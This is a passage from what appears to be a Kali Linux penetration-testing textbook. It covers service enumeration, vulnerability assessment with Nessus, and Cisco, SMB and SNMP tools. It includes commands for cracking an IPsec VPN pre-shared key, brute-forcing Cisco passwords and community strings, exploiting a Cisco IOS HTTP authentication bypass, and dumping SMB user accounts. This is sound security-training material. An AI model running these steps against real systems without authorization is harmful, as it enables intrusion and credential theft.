What we notice is that there was an entire host that was visible on the first scan but not the second. This feature also allows the tester to view ports that have been open or closed over time. This is very handy if a target network has a new open port that is indicative of a specific piece of software. This is also handy if you are scanning a large network and want to see if devices have been added or removed.
Amap is a tool that can be used to check the application running on a specific port. Amap works by sending a trigger packet to the port and comparing the response with its database. It will print the application information if the application's response matches the database information.
In Kali Linux, the Amap trigger file is located in /etc/apmap/appdefs.trig, whereas the response file is available in /etc/amap/appdefs.resp.
To start Amap, go to the console and execute the following command:
amap
This will display a simple usage instruction and example on your screen.
For our exercise, we will analyze the application that runs on the target system's port 22. We will use the -b and -q options to get banner information without reporting the closed or unidentified ports, as given in the following command:
amap -bq 172.16.43.156 22
The following is the result of this command:

Using Amap, we can identify the application used on a specific port and the version information too.
To identify more than one port, define the ports on the command line separated by a space, as follows:
amap -bq 172.16.43.156445 6000
The following is the result of this command:

Amap is able to identify the service that is running on port 445, but it gives several matches when identifying the service running on port 22.
Amap is useful if you want a quick way to find out the application service information.
If you are testing a Windows environment, the easiest way to collect information about that environment is by using the Server Message Block (SMB) enumeration tool such as nbtscan.
The nbtscan tool can be used to scan the IP addresses for the NetBIOS name information. It will produce a report that contains the IP address, NetBIOS computer name, services available, logged in username, and MAC addresses of the corresponding machines.
This information will be useful in the penetration testing steps. The difference between nbtstat and nbtscan of Windows is that nbtscan can operate on a range of IP addresses. You should be aware that using this tool will generate a lot of traffic, and it may be logged by the target machines.
To find the meaning of each service in the NetBIOS report, you may want to consult Microsoft Knowledge Based on NetBIOS Suffixes (16th Character of the NetBIOS Name) located at http://support.microsoft.com/kb/163409.
To access
nbtscan, go to the console and type nbtscan.
If you are connected to a 192.168.56.0 network and want to find the Windows hosts available in the network, you can use the following command:
nbtscan 172.16.43.1-254
The following is the result of this command:

From the preceding result, we are able to find out one NetBIOS name, METASPLOITABLE.
Now let's find the service provided by that machine by giving the following command:
nbtscan -hv 172.16.43.156
The following is the result of this command:

From the preceding result, we can see that there are various services available on METASPLOITABLE, such as File Server Service and Messenger Service.
This section will cover the tools that can be used to check for the Simple Network Monitoring Protocol (SNMP). Even though the information from a SNMP device may not look important, as pen-testers, we have seen misconfigured SNMP devices, which allows us to read the configuration, get important information, and even have modify the configuration.
We suggest you also check the SNMP devices when you encounter a penetration testing job; you may be surprised with what you find.
The onesixtyone tool can be used as a SNMP scanner to find whether the SNMP string exists on a device. The difference with respect to other SNMP scanners is that this tool sends all the SNMP requests as fast as it can (10 milliseconds apart). Then it waits for the responses and logs them. If the device is available, it will send responses containing the SNMP string.
To access onesixtyone, go to the console and type onesixtyone.
By default, Metasploitable 2 does not have the SNMP daemon installed. To install it, just type the following command after you are connected to the Internet:
apt-get install snmpd
Then, you need to change the configuration file, /etc/default/snmpd:
sudo vi /etc/default/snmpd
In the SNMPDOPTIONS line, remove the localhost address (127.0.0.1) and restart SNMPD:
sudo /etc/init.d/snmpd restart
Beware that you need to isolate the Metasploitable 2 machine from the network connected outside. If not, you will get attacked easily.
Let's try onesixtyone to find the SNMP strings used by a device located at 192.168.1.1. The following is the appropriate command:
onesixtyone 172.16.43.156
The following is the scanning result:

The SNMP strings found are public and private.
If we want the scanning to be more verbose, we can give the -d option:
onesixtyone -d 172.16.43.156
The result is as follows:

In this section, we will discuss discovering and testing the Virtual Private Network (VPN) systems.
Several years ago, when a branch office wanted to connect to the head office, it needed to set a dedicated network line between the branch and head offices. The main disadvantage of this method was the cost; a dedicated network line is expensive.
A VPN allows a branch office to connect to the head office using the public network (Internet). The cost of using a public network is much cheaper than using a dedicated line. With the VPN, the branch office will be able to use the application in the headquarters as if the branch office is located in the Local Area Network (LAN). The connection established is protected by encryption.
Based on the method used, VPN can be divided into at least three groups:
The ike-scan tool is a security tool that can be used to discover, fingerprint, and test the IPsec VPN systems. IPsec is the most commonly used technology for LAN-to-LAN and remote access VPN solutions.
IPsec uses three major protocols, as follows:
IKE establishes security association through the following phases:
The ike-scan tool works by sending IKE phase 1 packets to the VPN servers and displaying any responses it receives.
The following are several features of ike-scan:
In short, the ike-scan tool is capable of two things:
The reason why you need a tool such as ike-scan is that in general, port scanners will not be able to find an IPsec VPN server because these servers don't listen on any TCP ports. Also, they don't send an ICMP unreachable error message, so UDP scans will not find them either. Also, if you try to send random garbage data to the UDP port 500 or IP protocols 50 and 51, you will not receive a response. So, the only way to find the IPsec VPN server is by using a tool that can send a correctly formatted IKE packet and display any responses that are received from that server.
To start the ike-scan command line, you can use the console to execute the following command:
ike-scan
This will display a simple usage instruction and example on your screen.
As our exercise, we are going to discover, fingerprint, and test an IPsec VPN server using the following command:
ike-scan -M -A –Pike-hashkey 192.168.0.10
The command has the following options set:
The following screenshot shows the output:

The interesting information is contained in the SA payload, as follows:
Encryption: 3DES
Hash: SHA1
Auth: PSK
Diffie-Hellman group: 2
SA life time: 28800 seconds
The pre-shared key is saved in the ike-hashkey file.
The next step is to crack the hash to get the password to connect to the VPN server. For this purpose, we can use the psk-crack tool, as follows:
psk-crack –d rockyou.txt ike-hashkey
Here, -d is the wordlist file.
The following screenshot shows the result of this command:

From the output, we notice that the key is 123456. You can then use this key to connect to the VPN server.
The next task is to fingerprint the VPN server. For this purpose, we need to define the transform attributes until we find one which is acceptable.
3 lin To find out which transform attributes to use, you can go to http://www.nta-monitor.com/wiki/index.php/Ike-scan_User_Guide#Trying_Different_Transforms.es
The following is the command to fingerprint the IPsec VPN server based on the previous SA payload:
ike-scan -M --trans=5,2,1,2 --showbackoff 192.168.0.10
The following screenshot shows the result of this command:

The
ike-scan tool is able to guess the remote VPN server software used: FreeS/WAN, OpenSwan, or strongSwan.
In this chapter, we discussed the target enumeration process and its purpose. We also discussed port scanning as one of the target enumeration methods. You learned about several types of port scanning, and then we looked at several tools, such as Nmap, Unicornscan, and Amap. Next, we talked about SMB enumeration using nbtscan and SNMP enumeration, using onesixtyone and snmpcheck. Lastly, we talked about VPN enumeration and ike-scan as the tool to carry out this process.
In the next chapter, we will look at vulnerability identification, a process of identifying and analyzing the critical security flaws in the target environment.
Vulnerability mapping is the process of identifying and analyzing the critical security flaws in a target environment. This terminology is sometimes known as vulnerability assessment. It is one of the key areas of a vulnerability management program through which the security controls of an IT infrastructure can be analyzed against known vulnerabilities. Once the operations of information gathering, discovery, and enumeration are complete, it is time to investigate the vulnerabilities that might exist in the target infrastructure, which could lead to compromising the target and violating the confidentiality, integrity, and availability of a business system.
In this chapter, we will discuss two common types of vulnerabilities, present various standards for the classification of vulnerabilities, and explain some of the well-known vulnerability assessment tools provided by the Kali Linux operating system. This chapter constitutes the following topics:
Note that the manual and automated vulnerability assessment procedures should be treated equally while handling any type of penetration testing assignment (internal or external). Relying strictly on automation may sometimes produce false positives and false negatives. The degree of the availability of the auditor's knowledge to technology-relevant assessment tools may be a determining factor when forming penetration tests. The tools used, and the skill of the tester, should be continually updated to ensure success. Moreover, it is necessary to mention that automated vulnerability assessment is not the final solution; there are situations where the automated tools fail to identify logic errors, undiscovered vulnerabilities, unpublished software vulnerabilities, and the human variable that impacts security. Therefore, it is recommended that an integrated approach that leverages both automated and manual vulnerability assessment methods be used. This will heighten the probability of successful penetration tests, as well as providing the best possible information to correct vulnerabilities.
There are three main classes of vulnerability by which the distinction for the types of flaws (local and remote) can be made. These classes are generally divided into design, implementation, and operational categories:
Based on these three classes, we have two generic types of vulnerability, local and remote, which can sit in any of the vulnerability classes.
Which class of vulnerability is considered to be the worst to resolve?
Design vulnerability makes a developer derive the specifications based on the security requirements and address its implementation securely. Thus, it takes more time and effort to resolve the issue, compared to the other classes of vulnerabilities.
A condition on which the attacker requires local access, in order to trigger the vulnerability by executing a piece of code, is known as local vulnerability. By taking advantage of this type of vulnerability, an attacker can increase the access privileges to gain unrestricted access to the computer.
Let's take an example in which Bob has local access to MS Windows Server 2008 (32-bit, x86 platform). His access has been restricted by the administrator through the implementation of a security policy, which will not allow him to run the specific application. Under extreme conditions, he found out that by using a malicious piece of code he could gain a system-level or kernel-level access to the computer. By exploiting this well-known vulnerability (for example, CVE-2013-0232, GP Trap Handler nt!KiTrap0D), he gained escalated privileges that allowed him to perform all the administrative tasks and gain unrestricted access to the application. This shows us a clear advantage that was taken by the malicious adversary to gain unauthorized access to the system.
More information about CVE-2013-0232 MS Windows privilege escalation vulnerability can be found at http://www.exploit-db.com/exploits/11199/.
Remote vulnerability is a condition where the attacker has no prior access, but the vulnerability can still be exploited by triggering the malicious piece of code over the network. This type of vulnerability allows an attacker to gain remote access to a computer without facing any physical or local barriers.
For instance, Bob and Alice are individually connected to the Internet. They have different IP addresses, and are geographically dispersed over two different regions. Let's assume that Alice's computer is running on a Windows XP operating system, which holds secret biotech information. We also assume that Bob already knows the operating system and IP address of Alice's machine. Bob is now desperately looking for a solution that can allow him to gain remote access to her computer. In the meantime, he finds out that the MS08-067 Windows Server Service's vulnerability can be easily exploited against a Windows XP machine remotely.
More information about MS08-067 MS Windows Server Service vulnerability can be found at http://www.exploit-db.com/exploits/6841/.
He then triggers the exploit against Alice's computer and gains full access to it.
With the increase in the available number of technologies, over the past few years, there have been various attempts to introduce the best taxonomy that could categorize all the common sets of vulnerabilities. However, no single taxonomy has been produced to represent all the common coding mistakes that may affect the system's security. This is owing to the fact that a single vulnerability might fall into more than one category or class. Additionally, every system platform has its own base for connectivity, complexity, and extensibility to interact with its environment. Thus, the taxonomy standards that are presented in the following table will help you identify most of the security glitches, whenever possible. Note that most of these taxonomies have already been implemented in a number of security assessment tools to investigate the software security problems in real time.
|
Security taxonomy |
Resource link |
|---|---|
|
HP software security |
http://www.hpenterprisesecurity.com/vulncat/en/vulncat/index.html |
|
Seven pernicious kingdoms | |
|
Common weakness enumeration | |
|
OWASP Top 10 |
http://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project |
|
Klocwork |
http://www.klocwork.com/products/documentation/Insight-9.1/Taxonomy |
|
GrammaTech | |
|
WASC threat classification |
The primary function of each of these taxonomies is to organize sets of security vulnerabilities that can be used by security practitioners and developers to identify the specific errors that may have an impact on the system's security. Thus, no single taxonomy should be considered complete and accurate.
The purest penetration testers will often comment that using an automated vulnerability scanner is cheating, but in some cases, such as penetration testing, with a limited amount of time, vulnerability scanners are critical to gaining a great deal of information about a target network, in a short amount of time. In Chapter 1, Beginning with Kali Linux, we discussed how to install additional tools into Kali Linux. One such tool was the vulnerability scanner, Nessus. In regards to vulnerability assessment tools, Nessus is a great addition to your tool set.
As previously stated, we have addressed installing Nessus in a previous section, so in this chapter we will focus on configuring and executing a vulnerability scan against two targets; a Windows XP workstation and the vulnerable Metasploitable Linux Distribution. From those, you can gain a good understanding of how to use the tool.
To configure a vulnerability scan:
https://localhost:8834 and log in. Once you log into Nessus, you will be brought to the Scans page:


Complete the Name, Description and Targets boxes. These are all that are necessary to complete a scan but, as you can see, in the left-hand column, there are a number of different settings. Each of these allows you to customize the scan to fit your specific requirements:




This information includes not only information about the vulnerability, but also information on whether there is an exploit available. This allows the penetration tester the ability to craft additional attacks against these vulnerabilities.
Nessus is a powerful tool to use in any penetration testing engagement. It provides a great deal of information and functionality that could not be addressed in this section. It is recommended that you spend some time understanding the features available and how to use them. In addition, Tenable makes the home version free for you to test with. In the event that you have external IPs, or are using Nessus for a client, you will have to use the paid version.
The tools in this category involve scanning network devices for vulnerabilities. These include common devices such as Cisco products, as well as network protocols such as Server Message Block (SMB) and the Simple Network Management Protocol (SNMP). Scanning for and assessing these vulnerabilities requires local access to the target network, and is often done from an internal source.
Cisco products are one of the top networking devices found in major corporate and government organizations today. This not only increases the threat and attack landscape for Cisco devices, but also presents a significant challenge to exploit them. Some of the most popular technologies developed by Cisco include routers, switches, security appliances, wireless products, and software such as IOS, NX-OS, Security Device Manager, CiscoWorks, Unified Communications Manager, and many others. In this section, we will exercise some Cisco-related security tools that are provided with Kali Linux.
Cisco Auditing Tool (CAT) is a mini security-auditing tool. It scans Cisco routers for common vulnerabilities such as default passwords, SNMP community strings, and some old IOS bugs.
To start CAT, navigate to Applications | Vulnerability Analysis, double-click on Vulnerability Analysis, and navigate to Cisco Tools. Once the console window is loaded, you will see all the possible options that can be used against your target. If you decide to use the terminal program directly, execute the following commands:
# cd /usr/share/
# CAT --help
This will show you all the options and descriptions of using CAT. Let's execute the following options against our target Cisco device:
-h: This is the hostname (for scanning single hosts)-w: This is a wordlist (wordlist for community name guessing)-a: This is a passlist (wordlist for password guessing)-i: This is IOS history [ioshist] (checks for IOS History bug)This combination will use brute force and scan the Cisco device for any known passwords, community names, and possibly the old IOS bugs. Before performing this exercise, we have to update our list of passwords and community strings at this location, in order to have a better chance of success: /usr/share/cisco-auditing-tool/lists.
The following is an input and output command from the Kali Linux console:
# CAT -h ww.xx.yy.zz -w lists/community -a lists/passwords -i
Cisco Auditing Tool - g0ne [null0]

Checking Host: ww.xx.yy.zz

Guessing passwords:
Invalid Password: diamond
Invalid Password: cmaker
Invalid Password: changeme
Invalid Password: cisco
Invalid Password: admin
Invalid Password: default
Invalid Password: Cisco
Invalid Password: ciscos
Invalid Password: cisco1
Invalid Password: router
Invalid Password: router1
Invalid Password: _Cisco
Invalid Password: blender
Password Found: pixadmin
...

Guessing Community Names:

Invalid Community Name: public
Invalid Community Name: private
Community Name Found: cisco
...
If you want to update your list of passwords and community strings, you can use the Vim editor from within the console before executing the preceding command. More information about the Vim editor can be retrieved using the following command:
# man vim
16 different privilege modes are available for Cisco devices, ranging from 0 (most restricted level) to 15 (least restricted level). All the accounts that are created should have been configured to work under the specific privilege level. More information on this is available at http://www.cisco.com/en/US/docs/ios/12_2t/12_2t13/feature/guide/ftprienh.html.
Cisco Global Exploiter (CGE) is a small Perl script that combines 14 individual vulnerabilities that can be tested against the Cisco devices. Note that these vulnerabilities represent only a specific set of Cisco products and the tool is not fully designed to address all Cisco's security assessment needs. Explaining each of these vulnerabilities is beyond the scope of this book.
To start the CGE, navigate to Applications | Vulnerability Analysis and double-click Vulnerability Analysis. Then click on Cisco Tools. Also, you can navigate to the following directory:
# cd /usr/bin/
Then type the following command:
# cge.pl
The options that appear provide usage instructions, and a list of 14 vulnerabilities in a defined order. For example, let's test one of these vulnerabilities against our Cisco 878 integrated services router, as shown in the following command:
# cge.pl 10.200.213.25 3
Vulnerability successful exploited with [http:// 10.200.213.25/level/17/exec/....] ...
Here, the test has been conducted using the [3] - Cisco IOS HTTP Auth vulnerability, which has been successfully exploited. Upon further investigation, you will find that this vulnerability can be easily exploited with other sets of Cisco devices using a similar strategy, as shown in the following screenshot:

More information regarding this vulnerability can be found at tools.cisco.com/security/center/viewAlert.x?alertId=37711.
Thus, this HTTP-based arbitrary access vulnerability allows the malicious adversary to execute router commands without any prior authentication through a web interface.
Server Message Block (SMB) is an application-layer protocol, which is commonly used to provide file and printer sharing services. Moreover, it is also capable of handling the shared services between serial ports and laying miscellaneous communications between different nodes on the network. It is also known as Common Internet File System (CIFS).
SMB is purely based on a client-server architecture, and has been implemented on various operating systems, such as Linux and Windows. Network Basic Input Output System (NetBIOS) is an integral part of the SMB protocol, which implements the transport service on Windows systems. NetBIOS runs on top of the TCP/IP protocol (NBT), and thus allows each computer with a unique network name and IP address to communicate over the Local Area Network (LAN).
Additionally, the DCE/RPC service uses SMB as a channel for authenticated inter-process communication (IPC) between network nodes. This phenomenon allows the communication between processes and computers to share data on the authenticated channel. NetBIOS services are commonly offered on various TCP and UDP ports (135, 137, 138, 139, and 445). Owing to these superior capabilities and weak implementation of the SMB protocol, it has always been a chief target for hackers. A number of vulnerabilities have been reported in the past, which could be advantageous to compromise the target. The tools presented in this section will provide us with useful information about the target, such as the hostname, running services, domain controller, MAC address, OS type, current users logged in, hidden shares, time information, user groups, current sessions, printers, available disks, and much more.
More information about SMB, NetBIOS, and other relevant protocols can be obtained at http://timothydevans.me.uk/nbf2cifs/book1.html.
Samrdump is an application that retrieves sensitive information about the specified target using the Security Account Manager (SAM), which is a remote interface that is accessible under the distributed computing environment / remote procedure calls (DCE/RPC) service. It lists out all the system shares, user accounts, and other useful information about the target's presence in the local network.
To start Impacket-samrdump, execute the following commands in your shell:
# cd /usr/share/doc/python-impacket/examples/
# python samrdump.pyp
The preceding commands will display all the usage and syntax information that is necessary to execute samrdump. Using simple syntax, Pythonsamrdump.py user:pass@ip port/SMB, will help us run the application against the selected port (139 or 445):
# python samrdump.py h4x:123@192.168.0.7 445/SMB
Retrieving endpoint list from 192.168.0.7
Trying protocol 445/SMB...
Found domain(s):
 . CUSTDESK
 . Builtin
Looking up users in domain CUSTDESK
Found user: Administrator, uid = 500
Found user: ASPNET, uid = 1005
Found user: Guest, uid = 501
Found user: h4x, uid = 1010
Found user: HelpAssistant, uid = 1000
Found user: IUSR_MODESK, uid = 1004
Found user: IWAM_MODESK, uid = 1009
Found user: MoDesktop, uid = 1003
Found user: SUPPORT_388945a0, uid = 1002
Administrator (500)/Enabled: true
...
The output clearly shows us all the user accounts that are held by the remote machine. It is crucial to note that the username and password for the target system are required only when you need certain information that is not available otherwise. Inspecting all the available shares for sensitive data, and accessing other user accounts, can further reveal valuable information.
Simple Network Management Protocol (SNMP) is an application-layer protocol that is designed to run on UDP port 161. Its main function is to monitor all the network devices for conditions that may require administrative attention, such as a power outage or an unreachable destination. The SNMP-enabled network typically consists of network devices, a manager, and an agent.
A manager controls the administrative tasks for the network management and monitoring operations. An agent is a piece of software that runs on the network devices, and these network devices could involve routers, switches, hubs, IP cameras, bridges, and sometimes operating system machines (Linux, Windows). These agent-enabled devices report information about their bandwidth, uptime, running processes, network interfaces, system services, and other crucial data to the manager via SNMP. The information is transferred and saved in the form of variables that describe the system configuration. These variables are organized in systematic hierarchies known as management information bases (MIBs), where each variable is identified with a unique object identifier (OID). A total of three versions are available for SNMP (v1, v2, v3).
From a security point of view, v1 and v2 were designed to handle community-based security schemes, whereas v3 enhanced this security function to provide better confidentiality, integrity, and authentication. The tools that we present in this section will mainly target v1- and v2c-based SNMP devices.
In order to learn more about SNMP protocol, visit http://www.tech-faq.com/snmp.html.
